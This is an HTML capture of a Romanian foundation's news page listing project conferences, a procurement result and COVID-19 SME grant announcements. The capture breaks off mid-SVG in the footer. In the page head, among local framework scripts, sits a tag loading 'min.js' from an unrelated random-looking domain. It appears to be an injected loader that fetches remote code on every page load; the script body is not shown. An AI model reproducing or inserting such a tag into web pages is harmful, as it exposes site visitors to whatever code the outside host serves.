

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fecid.ro/noutati
body_size: 8783
content:
<!DOCTYPE html><html lang="ro" data-theme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/a74fb1607b845cb0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/223907fee60b608e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c035c4feb50e864e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/21732ad4183ffb9b.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-234704e213519a66.js"/><script src="/_next/static/chunks/47b11435-af075535162443f8.js" async=""></script><script src="/_next/static/chunks/8136-9fdf77c0b3ba27a5.js" async=""></script><script src="/_next/static/chunks/main-app-390f3a5d60169f39.js" async=""></script><script src="/_next/static/chunks/2184-bebfa2d83666a499.js" async=""></script><script src="/_next/static/chunks/9699-ea34f67a1e036a6b.js" async=""></script><script src="/_next/static/chunks/app/(app)/layout-04026029c32913c5.js" async=""></script><script src="/_next/static/chunks/1264-4c070e93aac047ab.js" async=""></script><script src="/_next/static/chunks/app/(app)/noutati/page-6f9be5e868c6de9d.js" async=""></script><meta name="next-size-adjust" content=""/><title>FECID</title><meta name="description" content="Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"/><link rel="icon" href="/icon1.png?6f9bf69991c1350e" type="image/png" sizes="150x150"/><link rel="icon" href="/icon2.png?f8b107a39e0d2a34" type="image/png" sizes="300x300"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_f367f3 __variable_572227"><header class="navbar_alternative_navigation__MRxl4" aria-expanded="false"><nav class="navbar_alternative_container__ijbwi"><a class="navbar_alternative_logo_link__3QQ4A" href="/"><svg version="1.1" viewBox="0 0 176.86 87.686" xmlns="http://www.w3.org/2000/svg" class="navbar_alternative_logo_svg__HtE6n"><g transform="translate(-10.886 -9.8887)"><g fill="#4e7b38"><path d="m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z" color="#000000"></path><path d="m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z" stroke-width="1.8" aria-label="FECID"></path><path d="m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"></path></g><path d="m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z" fill="#93cec3" stroke-width=".026516"></path><path d="m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z" fill="#4e7b38"></path><g stroke-width=".026516"><path d="m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z" fill="#4bbcba"></path><path d="m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z" fill="#4bbcba"></path><path d="m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z" fill="#9edbf6"></path><path d="m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z" fill="#27c0ed" fill-opacity=".99608"></path></g><g stroke-width=".026516"><path d="m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z" fill="#94c94c"></path><path d="m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z" fill="#ecd88f"></path><path d="m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z" fill="#c4ce2e"></path><path d="m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z" fill="#dadf51"></path><path d="m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z" fill="#bc982f"></path></g></g></svg></a><ul class="navbar_alternative_list__LrZ4p"><li><a class="navbar_alternative_link__MwRfd" href="/servicii">Servicii</a></li><li><a class="navbar_alternative_link__MwRfd" href="/proiecte">Proiecte</a></li><li><a class="navbar_alternative_link__MwRfd" href="/finantari">Finantari</a></li><li><a class="navbar_alternative_link__MwRfd" href="/noutati">Noutati</a></li><li><a class="navbar_alternative_link__MwRfd" href="/concurs">Concurs</a></li></ul><a class="navbar_alternative_nav_button__0x1u4" href="/contact">Contact</a><div class="navbar_alternative_menu__kEO8P"><button class="navbar_alternative_menu_button__TvQF4"><svg class="navbar_alternative_menu_button_svg__oTk4N" viewBox="0 0 20 20" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.75C2 4.33579 2.33579 4 2.75 4H17.25C17.6642 4 18 4.33579 18 4.75C18 5.16421 17.6642 5.5 17.25 5.5H2.75C2.33579 5.5 2 5.16421 2 4.75ZM2 9.75C2 9.33579 2.33579 9 2.75 9H17.25C17.6642 9 18 9.33579 18 9.75C18 10.1642 17.6642 10.5 17.25 10.5H2.75C2.33579 10.5 2 10.1642 2 9.75ZM2.75 14C2.33579 14 2 14.3358 2 14.75C2 15.1642 2.33579 15.5 2.75 15.5H17.25C17.6642 15.5 18 15.1642 18 14.75C18 14.3358 17.6642 14 17.25 14H2.75Z" fill="inherit"></path></svg></button></div></nav></header><main class="content"><section class="heading section"><div class="container"><h1>Noutati</h1><span></span><p>Aici gasiti toate noutatile, de la anunturi pana la conferintele proiectelor</p></div></section><section class="news"><div class="container"><div class="wrapper"><div class="news controls"><span></span><input type="text" placeholder="Cautare..."/><button class="square"><svg class="svg" viewBox="0 0 16 16" fill="#4E4E4E" xmlns="http://www.w3.org/2000/svg"><path d="M9.10741 10.1681C8.37179 10.6919 7.47188 11 6.5 11C4.01472 11 2 8.98529 2 6.5C2 4.01472 4.01472 2 6.5 2C8.98528 2 11 4.01472 11 6.5C11 7.47187 10.6919 8.37179 10.1681 9.1074L13.7803 12.7197C14.0732 13.0126 14.0732 13.4874 13.7803 13.7803C13.4874 14.0732 13.0126 14.0732 12.7197 13.7803L9.10741 10.1681ZM9.5 6.5C9.5 4.84315 8.15685 3.5 6.5 3.5C4.84315 3.5 3.5 4.84315 3.5 6.5C3.5 8.15686 4.84315 9.50001 6.5 9.50001C8.15685 9.50001 9.5 8.15686 9.5 6.5Z" fill="inherit"></path></svg></button><span></span></div><div class="news item"><div class="news-image"><img alt="fecid" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=3840&amp;q=75"/></div><div class="news-content"><h2>Rezultat solicitare oferte pentru achiziție -servicii consultanta/analiza IT-</h2><p>In urma anuntului Asociatiei privind procedura de selectie /achizitie servicii de consiliere IT, publicata in data de 04 mai 2024, au fost primite doua oferte:</p><div class="news-controls"><span class="spacer"></span><a href="/noutati/rezultat-solicitare-oferte-pentru-achizitie-servicii-consultanta-analiza-it">Citeste mai mult <svg class="icon caret" viewBox="0 0 16 16" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z" fill="inherit"></path></svg></a></div></div></div><div class="news item"><div class="news-image"><img alt="fecid logo" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75"/></div><div class="news-content"><h2>Conferința finală a proiectului „Acces spre Succes”</h2><p>Fundația Europeană pentru Consultanță, Implementare și Dezvoltare, alături de partenerii săi: Inspectoratul Școlar Județean Sibiu, Inspectoratul Școlar Județean Mureș, University of South-Eastern Norway și Innovius As din Norvegia, vă invită la: Conferință finală de diseminare a rezultatelor obținute în cadrul...</p><div class="news-controls"><span class="spacer"></span><a href="/noutati/conferinta-finala-a-proiectului-acces-spre-succesconferinta-finala-a-proiectului-acces-spre-succes">Citeste mai mult <svg class="icon caret" viewBox="0 0 16 16" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z" fill="inherit"></path></svg></a></div></div></div><div class="news item"><div class="news-image"><img alt="fecid logo" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75"/></div><div class="news-content"><h2>Conferința intermediară a proiectului „Acces spre Succes”</h2><p>Fundația Europeană pentru Consultanță, Implementare și Dezvoltare, alături de partenerii săi: Inspectoratul Școlar Județean Sibiu, Inspectoratul Școlar Județean Mureș, University of South-Eastern Norway și Innovius As din Norvegia, vă invită la: Conferința intermediară a proiectului Acces spre succes (PN2058) ce...</p><div class="news-controls"><span class="spacer"></span><a href="/noutati/conferinta-intermediara-a-proiectului-acces-spre-succes">Citeste mai mult <svg class="icon caret" viewBox="0 0 16 16" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z" fill="inherit"></path></svg></a></div></div></div><div class="news item"><div class="news-image"><img alt="fecid logo" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo-1.jpg&amp;w=3840&amp;q=75"/></div><div class="news-content"><h2>Conferința de lansare a proiectului „Acces spre Succes”</h2><p>Conferința online de lansare a proiectului ”Acces spre succes” va avea loc în perioada 19.01.2022 (orele 12.00-18.00) – 20.01.2022 (orele 15.00-18.00) pe platforma Zoom. Vor fi oferite informatii complete privind programul de măsuri educaționale formale și non-formale și de consiliere...</p><div class="news-controls"><span class="spacer"></span><a href="/noutati/conferinta-de-lansare-a-proiectului-acces-spre-succes">Citeste mai mult <svg class="icon caret" viewBox="0 0 16 16" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z" fill="inherit"></path></svg></a></div></div></div><div class="news item"><div class="news-image"><img alt="fecid" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Ffeci_logo.jpg&amp;w=3840&amp;q=75"/></div><div class="news-content"><h2>Se deschid Măsurile 2 și 3, granturi de maximum 150.000 euro și 200.000 euro din cadrul Apelului „Sprijin pentru IMM-uri în vederea depășirii crizei economice generate de pandemia COVID – 19”</h2><p>Tipurile de program 1. Granturile pentru capital de lucru se acorda pe baza de contract IMM-urilor din domeniile restaurante, hoteluri, cafenele, industrie alimentara, transporturi, agentii de turism, edituri, librarii, biblioteci etc. prevazute in Anexa nr. 2 la ordonanta.</p><div class="news-controls"><span class="spacer"></span><a href="/noutati/se-deschid-masurile-2-si-3-granturi-de-maximum-150-000-euro-si-200-000-euro-din-cadrul-apelului-sprijin-pentru-imm-uri-in-vederea-depasirii-crizei-economice-generate-de-pandemia-covid">Citeste mai mult <svg class="icon caret" viewBox="0 0 16 16" fill="#242424" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z" fill="inherit"></path></svg></a></div></div></div></div></div></section></main><footer class="footer"><div class="container"><a class="logo" href="/"><svg version="1.1" viewBox="0 0 176.86 87.686" xmlns="http://www.w3.org/2000/svg"><g transform="translate(-10.886 -9.8887)"><g fill="#4e7b38"><path d="m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z" color="#000000"></path><path d="m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z" stroke-width="1.8" aria-label="FECID"></path><path d="m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"></path></g><path d="m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z" fill="#93cec3" stroke-width=".026516"></path><path d="m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 